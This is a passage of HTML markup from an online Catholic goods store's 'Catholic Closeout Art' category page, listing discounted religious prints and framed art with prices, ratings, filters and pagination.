            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic-closeout-art/",
                "name": "Catholic Closeout Art"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Catholic Closeout Art</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
            <a href="#subcategoryList" role="button" class="facetedSearch-toggle toggleLink toggleSidebarBlock button" data-collapsible>
                <span class="facetedSearch-toggle-indicator">
                    <span class="toggleLink-text toggleLink-text--on">
                        <i class="icon" aria-hidden="true">
                            <svg><use xlink:href="#icon-close"></use></svg>
                        </i>
                        <span>Close to View Results</span>
                    </span>
                    <span class="toggleLink-text toggleLink-text--off">
                        <span>
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-sort"></use></svg>
                            </i>
                            Subcategories
                        </span>
                    </span>
                </span>
            </a>
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
        <div class="facetedSearch sidebarBlock">
            <div id="subcategoryList" class="facetedSearch-navList blocker-container">
                <div class="accordion accordion--navList">
                    <h5 class="sidebarBlock-heading">Catholic Closeout Art</h5>
                    <ul class="navList">
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/closeout-angels-art/" alt="Closeout Angels Art" title="Closeout Angels Art">Closeout Angels Art</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/closeout-jesus-art/" alt="Closeout Jesus Art" title="Closeout Jesus Art">Closeout Jesus Art</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/closeout-mary-art/" alt="Closeout Mary Art" title="Closeout Mary Art">Closeout Mary Art</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/closeout-pope-art/" alt="Closeout Pope Art" title="Closeout Pope Art">Closeout Pope Art</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/closeout-saint-art/" alt="Closeout Saint Art" title="Closeout Saint Art">Closeout Saint Art</a>
                        </li>
                    </ul>
                </div>
                <div class="blocker" style="display: none;"></div>
            </div>
        </div>
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/catholic-closeout-art/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 3"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-closeout-art/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 3"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/catholic-closeout-art/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 3"
                >
                    3
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/catholic-closeout-art/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
     has-sale-price"
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">Sale</span>
                </div>


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/limited-edition-8x16-mater-ecclesiae-mosaic-with-totus-tuus-standard-gold-framed-art/" 
           class="card-figure__link"
           aria-label="LIMITED EDITION 8x16 Mater Ecclesiae - Mosaic with Totus Tuus - Standard Gold Framed Art,     Was:
$49.00,
    Now:
$29.40

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21288/81351/NW-B4094C2-litmited-time-offer__60331.1588704075.jpg?c=2" alt="LIMITED EDITION 8x16 Mater Ecclesiae - Mosaic with Totus Tuus - Standard Gold Framed Art" title="LIMITED EDITION 8x16 Mater Ecclesiae - Mosaic with Totus Tuus - Standard Gold Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21288">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;21288" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-21288">
                            <input type="checkbox" class="compare-input" name="products[]" value="21288" id="compare-21288" data-compare-id="21288"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="LIMITED EDITION 8x16 Mater Ecclesiae - Mosaic with Totus Tuus - Standard Gold Framed Art,     Was:
$49.00,
    Now:
$29.40

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/limited-edition-8x16-mater-ecclesiae-mosaic-with-totus-tuus-standard-gold-framed-art/"
                    
                >
                    LIMITED EDITION 8x16 Mater Ecclesiae - Mosaic with Totus Tuus - Standard Gold Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $49.00
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$29.40</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
                <span data-product-rrp-without-tax class="price price--rrp">$49.00</span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary Mother of the Church</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/crying-madonna-fine-art-print-with-matte/" 
           class="card-figure__link"
           aria-label="Crying Madonna: Fine Art Print with Matte, $6.60

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/8174/13341/scan178__98174.1426085573.jpg?c=2" alt="Crying Madonna: Fine Art Print with Matte" title="Crying Madonna: Fine Art Print with Matte">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="8174">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8174" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-8174">
                            <input type="checkbox" class="compare-input" name="products[]" value="8174" id="compare-8174" data-compare-id="8174"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Crying Madonna: Fine Art Print with Matte, $6.60

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/crying-madonna-fine-art-print-with-matte/"
                    
                >
                    Crying Madonna: Fine Art Print with Matte
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$6.60</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Unframed Prints/Posters</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/guardian-angel-fine-art-print/" 
           class="card-figure__link"
           aria-label="Guardian Angel: Fine Art Print, Price range from $6.00 to $10.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/10283/47868/PTC_196_48940_92710__58552__77190.1437077400.1280.1280__60139__47651.1484062643.jpg?c=2" alt="Guardian Angel: Fine Art Print" title="Guardian Angel: Fine Art Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="10283">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/guardian-angel-fine-art-print/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="10283">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-10283">
                            <input type="checkbox" class="compare-input" name="products[]" value="10283" id="compare-10283" data-compare-id="10283"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Guardian Angel: Fine Art Print, Price range from $6.00 to $10.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/guardian-angel-fine-art-print/"
                    
                >
                    Guardian Angel: Fine Art Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$6.00 - $10.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Angels</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/divine-mercy-fine-art-print-with-matte/" 
           class="card-figure__link"
           aria-label="Divine Mercy: Fine Art Print with Matte, $6.60

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7957/12203/scan132__93951.1422644466.jpg?c=2" alt="Divine Mercy: Fine Art Print with Matte" title="Divine Mercy: Fine Art Print with Matte">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7957">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-clearance-gifts/divine-mercy-fine-art-print-with-matte/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7957">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-7957">
                            <input type="checkbox" class="compare-input" name="products[]" value="7957" id="compare-7957" data-compare-id="7957"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Divine Mercy: Fine Art Print with Matte, $6.60

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/divine-mercy-fine-art-print-with-matte/"
                    
                >
                    Divine Mercy: Fine Art Print with Matte
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$6.60</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Unframed Prints/Posters</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/rest-on-the-flight-poster-print/" 
           class="card-figure__link"
           aria-label="Rest on the Flight Poster Print, $12.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/4132/96335/PRI-91_16x16_copy__54105.1733751743.jpg?c=2" alt="Rest on the Flight Poster Print" title="Rest on the Flight Poster Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="4132">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/rest-on-the-flight-poster-print/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="4132">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-4132">
                            <input type="checkbox" class="compare-input" name="products[]" value="4132" id="compare-4132" data-compare-id="4132"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Rest on the Flight Poster Print, $12.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/rest-on-the-flight-poster-print/"
                    
                >
                    Rest on the Flight Poster Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/madonna-with-child-by-murillo-print/" 
           class="card-figure__link"
           aria-label="Madonna with Child by Murillo Print, $12.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/10285/47870/126___09927__96419.1484062644.JPG?c=2" alt="Madonna with Child by Murillo Print" title="Madonna with Child by Murillo Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="10285">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;10285" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-10285">
                            <input type="checkbox" class="compare-input" name="products[]" value="10285" id="compare-10285" data-compare-id="10285"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Madonna with Child by Murillo Print, $12.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/madonna-with-child-by-murillo-print/"
                    
                >
                    Madonna with Child by Murillo Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Madonna and Child</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/immaculate-heart-fine-art-print-with-matte/" 
           class="card-figure__link"
           aria-label="Immaculate Heart: Fine Art Print with Matte, $6.60

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7955/12199/scan129__02080.1422644205.jpg?c=2" alt="Immaculate Heart: Fine Art Print with Matte" title="Immaculate Heart: Fine Art Print with Matte">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7955">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-clearance-gifts/immaculate-heart-fine-art-print-with-matte/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7955">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-7955">
                            <input type="checkbox" class="compare-input" name="products[]" value="7955" id="compare-7955" data-compare-id="7955"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Immaculate Heart: Fine Art Print with Matte, $6.60

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/immaculate-heart-fine-art-print-with-matte/"
                    
                >
                    Immaculate Heart: Fine Art Print with Matte
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$6.60</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Unframed Prints/Posters</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/angel-with-violin-fine-art-print-with-matte/" 
           class="card-figure__link"
           aria-label="Angel with Violin: Fine Art Print with Matte, $6.60

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7954/12197/scan131__21578.1422643967.jpg?c=2" alt="Angel with Violin: Fine Art Print with Matte" title="Angel with Violin: Fine Art Print with Matte">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7954">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-clearance-gifts/angel-with-violin-fine-art-print-with-matte/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="7954">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-7954">
                            <input type="checkbox" class="compare-input" name="products[]" value="7954" id="compare-7954" data-compare-id="7954"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Angel with Violin: Fine Art Print with Matte, $6.60

"
" 
                    href="https://www.catholictothemax.com/catholic-clearance-gifts/angel-with-violin-fine-art-print-with-matte/"
                    
                >
                    Angel with Violin: Fine Art Print with Matte
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$6.60</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Clearance Unframed Prints/Posters</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">
                    <div class="stock-badge">
                        <span class="stock-message">Only 5 left in stock</span>
                    </div>


        <a href="https://www.catholictothemax.com/catholic-clearance-gifts/jesus-and-child-7x9-framed-print/" 
           class="card-figure__link"
           aria-label="Jesus and Child 7x9 Framed Print, $29.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/10569/48125/Z-OA-826__13388__37852.1484062803.JPG?c=2" alt="Jesus and Child 7x9 Framed Print" title="Jesus and Child 7x9 Framed Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="10569">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;10569" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-10569">
                            <input type="checkbox" class="compare-input" name="products[]" value="10569" id="compare-10569" data-compare-id="10569"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
